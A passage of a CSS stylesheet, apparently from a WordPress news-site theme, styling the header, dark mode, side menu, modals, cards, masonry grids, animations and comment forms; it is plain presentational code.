#social_header .btn { border-width: 1px; height: 40px; padding: 0; line-height: 40px; margin-top: 3px; }
.switch_dark_mode { cursor: pointer; display: inline-block; }

.dn_icon { opacity: 0.65; vertical-align: middle; }
.switch { display: inline-block; position: relative; margin: auto; width: 70px; height: 40px; cursor: pointer; overflow: hidden; transform: scale(0.5); vertical-align: middle; }
.switch input { position: absolute; top: -30px; left: -30px; width: 0; height: 0; }
.switch input + span { position: absolute; top: 0; bottom: 0; left: 0; right: 0; background: #ced4da; border-radius: 20px; }
.switch input:checked + span { background: #e6680e; }
.switch input + span:before { content: ""; display: inline-block; position: absolute; top: 50%; left: 4px; width: 32px; height: 32px; background: white; border-radius: 50%; transform: translateY(-50%); transition: all .3s; }
.switch input:checked + span:before { left: 34px; }

#search_header { background: #f8f9fa; }
#search_header input {  background: transparent; border: none!important; border-radius: 0; border-bottom:  1px solid #e9ecef!important; }
#search_header input:focus{
    box-shadow: none!important;
}
.floatbuttonsearch {    position: absolute;    top: 4px;    right: 0px; }


.headerdivborder { border-bottom: 1px solid #e9ecef; overflow: visible;  }
.headerdivborderleft { border-right: 1px solid #e9ecef;   }
.headerdivborderright { border-left: 1px solid #e9ecef;   }
.darkmode .headerdivborder, .darkmode .headerdivborderleft, .darkmode .headerdivborderright { border-color: #494949;  }
.footerdivborder { border-top: 1px solid #494949; overflow: auto;  }
.footerdivborderleft { border-right: 1px solid #494949; overflow: auto;  }
.footerdivborderright { border-left: 1px solid #494949; overflow: auto;  }

#sidemenu { -webkit-transition: all 0.15s linear; -o-transition: all 0.15s linear; transition: all 0.15s linear; position: fixed; left: -336px; top: 0; width: 330px; max-width: 90%; background: #fff; height: 100vh; overflow-y: visible; box-sizing: border-box; z-index: 999; }
#sidemenu.opened { left: 0px; }
#sidemenu:after { -webkit-transition: all 0s linear; -o-transition: all 0s linear; transition: all 0s linear; content: ""; background: #000; opacity: 0.3; position: absolute; left: 100%; top: 0; width: 0vh; height: 100vh; z-index: 98; }
#sidemenu.opened:after { width: 200vh; }
#sidemenu .scrollcontent { max-height: calc(100vh - 60px); overflow-x: hidden; overflow-y: scroll; padding-bottom: 50px; box-sizing: border-box; }


#navigationtablet {  
    box-sizing: border-box; margin-bottom: 20px; }
#navigationtablet ul{     margin: 0;
    list-style: none;  }
#navigationtablet ul li{ text-align: left; margin: 0; }
#navigationtablet ul li a{text-align: left; text-transform: uppercase;
    display: block;
    margin-bottom: 0;
    padding: 8px 0px;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    border-bottom: 1px solid #e9ecef;}
#navigationtablet ul li a:hover {
 text-decoration: none; background: #e9ecef;
}


#navigationfooter { padding: 10px; box-sizing: border-box; }
#navigationfooter ul { text-align: center; margin: 0; list-style: none; }
#navigationfooter ul li { text-align: center; margin-bottom: 20px; display: inline-block;  }
#navigationfooter ul li a { text-transform: uppercase; text-align: center; margin-bottom: 0; padding: 8px 10px; font-size: 18px; font-weight: bold; color: #fff; }
#navigationfooter ul li a:hover { }


#menu_actualitat { background: #000; overflow: hidden;     position: absolute;    width: 100%; padding-top: 30px; padding-bottom: 30px; }
#menu_actualitat.opened, #menu_actualitat:hover; {overflow: visible; display: block; }
#menu_actualitat, #menu_actualitat * { -webkit-transition: all 0.15s linear; -o-transition: all 0.15s linear; transition: all 0.15s linear }
#menu_actualitat ul { margin: 0; list-style: none; }
#menu_actualitat ul li a { color: #fff; display: block; padding: 5px 0px; }
#menu_actualitat ul li a:hover { padding-left: 6px; text-decoration: none; }



/*DARK MODE*/
.darkmode header {background: #000000;  }
.darkmode #sidemenu { background: #000000!important; }
.darkmode #logo img, .darkmode #logoside img{ filter: invert(100%); }
.darkmode header .btn.white { color: #fff!important; background: #000!important; }
.darkmode header .trigger_menu { color: #fff!important;   }
.darkmode header nav#navigation ul li a, .darkmode header nav#navigationtablet ul li a { color: #fff!important;   }
.darkmode #navigationtablet ul li a:hover {
 text-decoration: none; background: #494949;
}

.darkmode #social_header .btn { color: white!important; }


.swipe-left-info{position:absolute;right:10px;bottom:0px;font-size:15px;opacity:0.85;color:#fff;font-weight:bold}.swipe-left-info.left{right:initial;left:10px}.swipe-left-info.top{bottom:initial;top:0px}.swipe-left-info.black{color:#000}
/* MODALES Y ALERTAS */
.modal_overlayer,.modal_overlayer *{-webkit-transition:all 0.15s linear;-o-transition:all 0.15s linear;transition:all 0.15s linear}.modal_overlayer{position:fixed;top:0;left:0;z-index:10000;width:100%;min-height:100vh;height:100vh;max-height:100vh;visibility:hidden;opacity:0;overflow-y:scroll;background-repeat:no-repeat;background-size:cover;background-position:center}.modal_overlayer:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background:#FFF;opacity:1}.modal_overlayer.image:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background:var(--corporativo1);opacity:0.75}.modal_overlayer:before{background:rgba(0,0,0,0.7)}.modal_overlayer.open{visibility:visible;opacity:1}.modal_cont{margin:80px auto;position:relative;width:90%;box-sizing:border-box}.close_modal{padding:0;text-align:center;width:55px;height:55px;line-height:55px;font-size:40px;box-sizing:border-box;position:absolute;right:10px;top:10px;border-radius:50%}.close_modal.white{color:white}.close_modal:hover,.close_modal:focus{background:var(--corporativo1)}div#notificacion_flotante{position:fixed;bottom:00px;z-index:9999;left:0;width:100%}.alerta,.alert{background:#444;color:#fff;position:relative;padding:20px;text-align:center;font-size:20px;box-sizing:border-box;width:100%;font-weight:400}.alerta-ok,.alert-ok,.alert-success{background:#009713}.alerta-error,.alert-error{background:#970000}.alerta i{position:absolute;left:30px;font-size:90px;width:115px;bottom:5px;background:#444;border-radius:50%;height:115px;line-height:115px}.alerta-ok i{background:#009713}.alerta-error i{background:#970000}.flickity-enabled:focus{box-shadow:none}table{border-collapse:collapse;width:100%}table td,table th{border:1px solid #ddd;padding:8px}table tr:nth-child(even){background-color:#f2f2f2}table tr:hover{background-color:#ddd}table th{padding-top:12px;padding-bottom:12px;text-align:left}.cont_chevron{position:relative;width:24px;height:24px;margin:20px auto}.chevron{position:absolute;width:28px;height:8px;opacity:0;transform:scale3d(0.5,0.5,0.5);animation:move 3s ease-out infinite}.chevron:first-child{animation:move 3s ease-out 1s infinite}.chevron:nth-child(2){animation:move 3s ease-out 2s infinite}.chevron:before,.chevron:after{content:' ';position:absolute;top:0;height:100%;width:51%;background:var(--corporativo1)}.chevron:before{left:0;transform:skew(0deg,30deg)}.chevron:after{right:0;width:50%;transform:skew(0deg,-30deg)}@keyframes move{25%{opacity:1}33%{opacity:1;transform:translateY(30px)}67%{opacity:1;transform:translateY(40px)}100%{opacity:0;transform:translateY(55px) scale3d(0.5,0.5,0.5)}}.textchevron{display:block;margin-top:70px;margin-left:-30px;font-size:17px;color:var(--corporativo1);text-transform:uppercase;white-space:nowrap;opacity:.25;animation:pulse 2s linear alternate infinite}@keyframes pulse{to{opacity:1}}

/*CARDS*/
.card { position: relative; box-sizing: border-box; border-radius: 5px; background: #fff; padding: 30px; -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); -moz-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); overflow: auto }
.card.border { border: 6px solid var(--negro) }
.card.border.state_ { border-color: var(--negro) }
.card.border.state_primary { border-color: var(--corporativo1) }
.card.border.state_secondary { border-color: var(--corporativo2) }
.card.strech { padding: 15px }
.card.p20 { padding: 20px }
.card-modern { position: relative; box-sizing: border-box; border-radius: 5px; background: transparent; -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); -moz-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); overflow: auto }
.card-modern > div { border: 1px solid #e0e0e0; margin: 10px; padding-top: 20px; box-sizing: border-box; border-radius: 5px; background: #fff }
.card-modern { border: 2px solid var(--negro) }
.card-modern.state_primary { border-color: var(--corporativo1) }
.card-modern.state_secondary { border-color: var(--corporativo2) }
.card-modern.state_0 { border-color: var(--gris) }
.card-modern.state_1 { border-color: #00b08b }
.card-modern.state_2 { border-color: #0073b0 }
.card-modern.state_3 { border-color: #39b000 }
.card-modern.state_4 { border-color: #cb1f1b }
h3 .label, .h3 .label { font-size: 18px; line-height: 100%; vertical-align: bottom }
.label.state_all, .label.state_ { background: var(--negro) }
.label.state_0 { background: var(--gris) }
.label.state_primary { background: var(--corporativo1) }
.label.state_secondary { background: var(--corporativo2) }
.label.state_1 { background: #00b08b }
.label.state_2 { background: #0073b0 }
.label.state_3, .label.success { background: #39b000 }
.label.state_4, .label.error { background: #cb1f1b }
.label.small { padding: 2px 10px; font-size: 14px }
.label.big { font-size: 20px; line-height: 20px; padding: 10px 20px }
.label.large { font-size: 16px; line-height: 16px; padding: 10px 15px }
.label.wfull { display: block; text-align: center }
.card-post h3 a:hover, .card-post h3 a:focus { text-decoration: none; color: var(--corporativo1) }
.list_post_image { display: block; font-size: 0; margin-bottom: 15px; overflow: hidden; border-radius: 10px }
.label { background: var(--corporativo2); font-weight: bold; color: #fff; padding: 5px 15px; font-size: 14px; vertical-align: middle; border-radius: 20px }
.label.uppercase { text-transform: uppercase }
.image_page img { width: 100% }
.image_page.max25vh { max-height: 25vh }
.toggle, .toggle * { -webkit-transition: all 0.15s linear; -o-transition: all 0.15s linear; transition: all 0.15s linear }
.toggle { background: var(--corporativo1); cursor: pointer; color: #fff; display: block; padding: 5px 10px; border-radius: 5px; overflow: auto; margin-bottom: 10px }
.toggle.secondary { background: var(--corporativo2); }
.toggle.white { background: var(--blanco); color: var(--negro); }
.toggle:hover { background: var(--corporativo1alt) }
.toggle.white:hover { background: var(--gris); color: var(--negro); }
.toggle .toggle-title { position: relative; display: block; margin-bottom: 0px }
.toggle .toggle-title i { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg) }
.toggle.show .toggle-title i { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); -o-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg) }
.toggle-inner { background: #fff; color: initial; padding: 15px 15px 0 15px; margin-top: 10px; overflow: auto; border-radius: 3px; margin-bottom: 5px }
.image_round { border-radius: 5px }
.avatar-badge { border-radius: 50% }
.fade-in, .fade-in2 { -webkit-transition: all ease 0.35s; -o-transition: all ease 0.35s; transition: all ease 0.35s }
.fade-in { -webkit-transform: translateY(12px); opacity: 0; -o-transform: translateY(12px); opacity: 0; transform: translateY(12px); opacity: 0 }
.fade-in.show { transform: translateY(0px); opacity: 1 }
.fade-in2 { -webkit-transform: translateX(32px); opacity: 0; -o-transform: translateX(32px); opacity: 0; transform: translateX(32px); opacity: 0 }
.fade-in2.show { transform: translateX(0px); opacity: 1 }
.masonry { -moz-column-count: 2; -webkit-column-count: 2; column-count: 2; column-gap: 1em }
.item_masonry { background-color: #eee; display: inline-block; margin: 0 0 1em; width: 100% }
.masonry { margin: 1.5em 0; padding: 0; -moz-column-gap: 1.5em; -webkit-column-gap: 1.5em; column-gap: 1.5em; font-size: .85em }
.item_masonry { display: inline-block; background: #fff; margin: 0 0 1.5em; width: 100%; -webkit-transition: 1s ease all; box-sizing: border-box; -moz-box-sizing: border-box }
.item_masonry img { max-width: 100% }
@media only screen and (min-width:400px) {
    .masonry { -moz-column-count: 2; -webkit-column-count: 2; column-count: 2 }
}
@media only screen and (min-width:700px) {
    .masonry { -moz-column-count: 3; -webkit-column-count: 3; column-count: 3 }
}
@media only screen and (min-width:900px) {
    .masonry { -moz-column-count: 3; -webkit-column-count: 3; column-count: 3 }
}
@media only screen and (min-width:1100px) {
    .masonry { -moz-column-count: 4; -webkit-column-count: 4; column-count: 4 }
}
@media only screen and (min-width:1280px) {
    .wrapper { width: 1260px }
}
.image_cont_page { max-height: 66vh; overflow: hidden; min-height: 620px; padding-top: 80px }
.image_cont_page img { margin-top: -12vh }
.overlay_page_image { }
.overlay_page_image img { opacity:1; width: 100% }
h1.page-title.offset { margin-top: -20vh; color: #fff; font-size: 5vh }
.list_border, .list_border * { -webkit-transition: all 0.12s ease; -o-transition: all 0.12s ease; transition: all 0.12s ease }
.list_border { padding: 10px 30px; border-bottom: 1px solid var(--grisclaro); line-height: 1.5; font-size: 18px; position: relative; display: block; color: var(--negro) }
.list_border:hover, .list_border:focus { text-decoration: none; background: var(--grisclaro); padding-left: 40px }
.custom_dot { position: absolute; left: 0px }
.custom_dot.relative { position: relative; margin-right: 10px }
.date_float_right { position: absolute; right: 0px; line-height: 18px; bottom: 12px; opacity: 0.5; font-size: 14px }
.item_block_border { border: 1px solid var(--gris); padding: 25px; border-radius: 5px; position: relative }
.item_block_border.p5 { padding: 5px }
.item_block_border.p10 { padding: 10px }
.item_block_border.p15 { padding: 15px }
.item_block_border.p20 { padding: 20px }
.label_float_block { width: 200px; text-align: center; padding: 10px; position: absolute; bottom: 50px; left: calc(50% - 100px); box-sizing: border-box }


.diseno_listado {
    border: 1px solid #e9ecef;
    overflow: auto;
    border-bottom: 0;
    padding: 10px;
}
.list_excerpt p { margin-bottom: 0!important; font-size: 90%  }

/*HOME*/
.home_title { display: inline; line-height: 160%; padding: 5px; background-color: #e6680e; color: white; box-decoration-break: clone; -webkit-box-decoration-break: clone; transition: .25s; margin-top: 00px; }
.mini_cat { background: #ff650c; text-transform: uppercase; color: #fff !important; font-size: 10px; padding: 2px 6px 2px; margin-right: 1px; -webkit-border-radius: 1px; -moz-border-radius: 1px; -ms-border-radius: 1px; -o-border-radius: 1px; border-radius: 1px; }



a.image_link { transition: .25s;   background: #ebebeb; display: block;     align-items: center; overflow: hidden; height: 200px;  max-height: 200px; margin-bottom: 10px; border-radius: 5px;    font-size: 0; }

.col.large_image a.image_link { height: 320px;  max-height: 320px;  }

a.image_link img {   transition: .25s;  width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover; }
 
a.image_link:hover {  background: #e6680e;  }
a.image_link:hover img { opacity: 0.9;   }
.image_link.less_height { max-height: 140px;   height: 140px; }
.image_link.free_height { max-height: initial; height: initial; }



@media screen and (max-width:1600px) { }
@media screen and (max-width:1330px) { }
@media screen and (max-width:1200px) {
     .home_title { font-size: 20px; }

}
@media screen and (max-width:1030px) {
header.transparent_header{}header.opacity_header{background:RGBA(255,255,255,1)}header.header_768_strech{padding:2px 0}nav#navigation{position:fixed;right:-100%;top:0;background:var(--negro);width:100%;padding:20px;height:100%;padding-top:80px;box-sizing:border-box;z-index:999;-webkit-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out}nav#navigation.full{width:100%;right:-100%}nav#navigation.white{background:var(--blanco)}nav#navigation.primary{background:var(--corporativo1alt)}nav#navigation.secondary{background:var(--corporativo2)}nav#navigation:before{ position:fixed;background:RGBA(0,0,0,0.8);left:-100vh;top:0;height:100vh;display:block;z-index:998;width:calc(100%);opacity:0;visibility:hidden}nav#navigation:before{-webkit-transition:opacity 0.55s ease-in;-o-transition:opacity 0.55s ease-in;transition:opacity 0.55s ease-in;-webkit-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}nav#navigation.opened{right:0px;margin:0}nav#navigation.opened:before{width:calc(100% - 240px);visibility:visible;opacity:1;left:0}nav#navigation.opened.full:before{left:-150%}nav#navigation ul li{display:block;margin-bottom:5px; }nav#navigation ul li.tablethide{display:none!important}nav#navigation ul li a{padding:10px 10px;color:#fff;border-radius:0px; font-size: 160%;    line-height: 140%;}nav#navigation.textleft ul{text-align:left}.tabletcolorwhite{color:white}.menu_scroll_swipe_out{overflow-x:scroll;-webkit-overflow-scrolling:touch}.menu_scroll_swipe_in{width:900px}.btn_tab_cont{padding:8px}#header_notification{width:100%;min-width:100%;left:0;right:0;bottom:0;top:initial;position:fixed;border:none;border-radius:0;border-top:2px solid var(--corporativo2alt);height:60vh;padding-top:60px;z-index:10000}.menu_tablet_hide{display:none!important}.trigger_menu,.trigger_menu_action{ }header.header_768_strech .trigger_menu,header.header_768_strech .trigger_menu_action{ }.trigger_menu_vertical{display:none!important}.menu_vertical{padding-top:80px}.menu_vertical.opened{left:0}.alerta{padding:10px;font-size:16px}.alerta i{left:2%;font-size:50px;width:60px;bottom:5px;height:60px;line-height:60px}.line{left:-5px;right:initial}.image_cont_page{max-height:initial;overflow:initial;min-height:initial;padding-top:60px}.image_cont_page img{margin-top:0}
h1.page-title.offset{margin-top:0;font-size:36px;margin-bottom:0px;  text-shadow: none;     color: #000;}.overlay_page_image.tabletnooverlay img{opacity:1}
.btn_tablet_full {     width: 100%;     margin: 0;     margin-bottom: 5px; }
.btn_tab_cont.tabletvertical {
    padding: 0;
    overflow: auto;
}

ul.sub-menu { background: transparent;
                position: relative;
    opacity: 1;
    left: initial;
    height: initial;    width: 100%!important; 
    }

    .menu-item-has-children { padding: 0;  }
    .menu-item-has-children:after { content: ''; position: absolute; top: 5px; font-size: 12px; }



    #navigation ul.sub-menu li, #navigation ul.sub-menu li:hover { 
        width: 100%;
        box-sizing: border-box;  
        opacity: 1;      line-height: 18px;
        height: initial; display: block; text-align: right;
    }
      #navigation li ul.sub-menu li a {    text-align: center;    }
     #navigation li:hover ul.sub-menu li a{      border-bottom: 2px solid transparent!important;  }



    .footerdivborderleft { border-width: 0px;  }
    .footerdivborderright { border-width: 0px;  }

    #search_header .col { width: 100%!important;  }

}
@media screen and (max-width:760px) { }
@media screen and (max-width:480px) {
    li.li-with-actions {     padding-right: 0!important;  }
    .li-actions { margin-top: 8px;  position: initial;   top: initial;   right: initial;   text-align: right;
}
}
@media screen and (max-width:410px) { }
@media screen and (max-width:340px) { }

@keyframes shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}

/* Buzz Out */
.buzz-out{display:inline-block;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent}.buzz-out:hover,.buzz-out:focus,.buzz-out:active,.buzz-out.shake{-webkit-animation-name:buzz-out;animation-name:buzz-out;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.buzz-out.shake{}@-webkit-keyframes buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@-webkit-keyframes ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}@-moz-keyframes ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}@keyframes ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}.vert-move{-webkit-animation:mover 1s infinite  alternate;animation:mover 1s infinite  alternate}.vert-move{-webkit-animation:mover 1s infinite  alternate;animation:mover 1s infinite  alternate}@-webkit-keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-10px)}}@keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-10px)}}



.scroll-btn { display: block; text-align: center; position: fixed; bottom: 10px; right: 10px; left: initial; z-index: 999; max-width: 60px; width: 60px; height: 60px; border-radius: 50%; line-height: 60px; box-sizing: border-box }
.scroll-btn > * { display: inline-block; line-height: 18px; font-size: 13px; font-weight: normal; color: #7f8c8d; color: #ffffff; letter-spacing: 2px; display: block }
.scroll-btn.primary { color: var(--corporativo1) }
.scroll-btn > *:hover, .scroll-btn > *:focus, .scroll-btn > *.active { color: #ffffff }
.scroll-btn > *:hover, .scroll-btn > *:focus, .scroll-btn > *:active, .scroll-btn > *.active { opacity: 0.8; filter: alpha(opacity=80) }
.scroll-btn .mouse { position: relative; display: block; width: 35px; height: 55px; margin: 0 auto 20px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 3px solid white; border-radius: 23px }
.scroll-btn.primary .mouse { border: 3px solid var(--corporativo1) }
.scroll-btn .mouse > * { position: absolute; display: block; top: 29%; left: 50%; width: 8px; height: 8px; margin: -4px 0 0 -4px; background: white; border-radius: 50%; -webkit-animation: ani-mouse 2.5s linear infinite; -moz-animation: ani-mouse 2.5s linear infinite; animation: ani-mouse 2.5s linear infinite }
.scroll-btn.primary .mouse > * { background: var(--corporativo1) }
/*=========== Estructura WP GEENRAL =========== */
.cookie-bar-block #catapult-cookie-bar h3{margin:0!important}span.wpcf7-list-item{margin:0!important;margin-right:10px!important;line-height:1}span.wpcf7-list-item input{line-height:25px;vertical-align:middle;margin:0;text-align:center;margin-right:10px}#searchsubmit{text-align:center;display:block;clear:none;width:100%;margin:10px 0;margin-bottom:30px}#wp-submit,#submit{display:block;width:100%}.sec_pagina{}.sec_pagina article{font-size:0}.sec_pagina article > div,.sec_pagina article > section{font-size:initial}.logo_cont,.redes_header,.idioma_switch,.search_header{display:inline-block;float:right;vertical-align:middle}.link_social,.link_social:visited,.link_contact:visited,.wpml-ls-link,.wpml-ls-link:visited{-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;border-radius:50%;font-size:30px;background:transparent;color:#FFF;border:2px solid #fff;padding:10px;margin:2px;line-height:40px;min-width:40px;display:inline-block}.link_social:hover,.link_social:focus,.link_contact:hover,.link_contact:focus,.wpml-ls-link:hover,.wpml-ls-link:focus{text-decoration:none;background:#fff;color:#000;border:2px solid #fff}header .link_social,header .wpml-ls-link{text-align:center;font-size:17px;line-height:20px;min-width:20px;padding:5px}.idioma_switch{margin:0 5px}.wpml-ls-statics-shortcode_actions{padding:0!important}a.wpml-ls-link{padding:5px 5px!important;padding-right:10px!important;border-right:1.1px solid #000}.nav_featured a{background:var(--corporativo1)!important;color:#fff!important}.nav_featured a:hover,.nav_featured a:focus{background:var(--corporativo1alt)!important;color:#fff!important}.nav_featured_corp2 a{background:var(--corporativo2)!important;color:#fff!important}.nav_featured_corp2 a:hover,.nav_featured_corp2 a:focus{background:var(--corporativo2alt)!important;color:#fff!important}ul#crumbs{margin:0;color:#FFF;background-color:rgba(255,255,255,0.15);line-height:30px;display:inline-block;padding:5px 15px;border-radius:5px;margin-bottom:15px}#crumbs li{display:inline-block;margin:0}#crumbs li  a{margin-right:20px}#crumbs li a:after{content:" ›"}.sharedaddy.sd-sharing-enabled{margin-bottom:20px}.is_home .sharedaddy.sd-sharing-enabled{margin-left:10px}.col.np  >  .sharedaddy.sd-sharing-enabled{margin-left:10px}.post{}.post-content{min-width:120px}.text_cont p{}.post-title{font-size:26px;margin:0 0 5px;padding:0;font-weight:600;color:var(--corporativo1);margin-bottom:10px}.post-title a{color:var(--corporativo1)}a.leer_mas{display:block;clear:both;margin-top:20px;max-width:180px;border:1px solid #000;padding:10px;text-align:center;text-transform:uppercase;letter-spacing:1px}a.leer_mas:hover,a.leer_mas:focus{color:#fff;box-shadow:none;text-decoration:none;background:var(--corporativo1);border-color:var(--corporativo1)}.post-image{margin:0 0 5px}.post-image.left{float:left;margin-right:15px}.post-image.right{float:right;margin-left:15px}.post-meta{font-size:15px;margin-bottom:20px;font-family:monospace}.post-meta .post-author{padding:2px 0 2px 0px;width:100%}.post-meta .post-category{padding:2px 0 2px 0px;width:100%}.post-meta .post-tag{padding:2px 0 2px 0px;width:100%}.post-meta .post-comment a{padding:2px 0 2px 0px}.post-meta i{}.fa.fa-folder{margin-right:10px}.list_post_date{font-weight:800;letter-spacing:0;padding-bottom:0;color:var(--corporativo2);margin-bottom:20px;font-size:93%;border-top:2px solid var(--corporativo2);border-bottom:2px solid var(--corporativo2);display:inline-block;padding:5px}.list_post_date.h2{font-size:120%}.post-video,.embed-youtube{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin-bottom:15px}.post-video iframe,.post-video object,.post-video embed,.embed-youtube iframe,.embed-youtube video{position:absolute;top:0;left:0;width:100%;height:100%}
.pagenav{clear: both;    padding-bottom: 20px;    text-align: center;    border-top: 1px solid #e9ecef;    padding-top: 20px;}.pagenav a,.pagenav span{line-height:100%;margin:0 2px;vertical-align:middle;display:inline-block;zoom:1;min-width:40px;min-height:40px;line-height:40px;font-weight:600;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#000000;color:#fff;padding:0}.pagenav a{background:#000;color:#fff;text-decoration:none}.pagenav a:hover{background-color:#000}.pagenav .current{text-decoration:none}.post-nav{margin:0 0 30px;padding:15px 0;clear:both}.post-nav span{width:47%;position:relative}.post-nav a{text-decoration:none;display:block}.post-nav a:hover{text-decoration:none}.post-nav .prev{float:left}.post-nav .next{float:right;text-align:right}.post-nav span span{background:#333;color:#fff;font:normal 20px/100% "Times New Roman",Times,serif;display:block;width:auto;float:left;width:32px;height:28px;padding:4px 0 0;text-align:center;margin:-8px 10px 17px 0;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em}.post-nav .next span{float:right;margin-left:10px;margin-right:0}.post-nav a:hover span{background:#000}.commentwrap{margin:10px 0 20px;position:relative;clear:both}.comment-title,#reply-title{font-size:140%;margin:0 0 10px;padding:0}.commentwrap .pagenav{margin:10px 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.commentwrap .pagenav.top{margin:0;position:absolute;top:10px;right:0}.commentlist{margin:0 0 30px;padding:5px 0 0;border-top:solid 1px #ddd}.commentlist li{margin:0;padding:15px 0 0;list-style:none;position:relative}.commentlist .comment-author{margin:2px 0 5px;padding:0}.commentlist .avatar{float:left;margin:0 15px 0 0}.commentlist cite{font-style:normal;font-size:130%}.commentlist cite a{text-decoration:none}.commentlist .bypostauthor > .comment-author cite{background:url(images/icon-author-comment.png) no-repeat 0 2px;padding-left:18px}.commentlist .comment-time{font-size:75%;text-transform:uppercase}.commentlist .commententry{border-bottom:solid 1px #ddd;position:relative;min-height:40px;overflow:hidden;padding-bottom:5px;word-wrap:break-word}.commentlist ul,.commentlist ol{margin:0 0 0 7%;padding:0}.commentlist .reply{position:absolute;right:0;top:8px}.commentlist .comment-reply-link{font-size:11px;text-transform:uppercase;text-decoration:none}.commentlist .comment-reply-link:hover{text-decoration:none}#respond{margin:0;padding:10px 0 0;position:relative;clear:both}#respond #cancel-comment-reply-link{position:absolute;top:20px;right:0;font-size:85%;line-height:100%;text-decoration:none;padding:5px 10px;display:block;color:#fff;background:#F30}#respond #cancel-comment-reply-link:hover{background:#333}#commentform{margin:15px 0 0}#commentform input[type=text]{width:206px;margin-right:5px}#commentform label{font-weight:bold}#commentform label small{font-weight:normal}#commentform textarea{height:140px}#commentform input#submit{padding:7px 20px}span.wpcf7-not-valid-tip,.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{visibility:visible;border:none;background:#ff4c57;border:2px solid #ffffff;margin-bottom:15px;text-align:center;color:#FFF!important;display:block;margin:10px auto;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;clear:both;padding:10px;border-radius:30px;font-weight:bold}span.wpcf7-form-control-wrap{display:block;width:100%}span.wpcf7-form-control-wrap.lopd,span.wpcf7-form-control-wrap.acepto_comercial{display:inline-block;width:initial}div.wpcf7-mail-sent-ok{visibility:visible;border:none;background:#25bc43;border:2px solid #10a12d;margin-bottom:15px;text-align:center;color:#FFF!important;display:block;margin:10px auto;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s 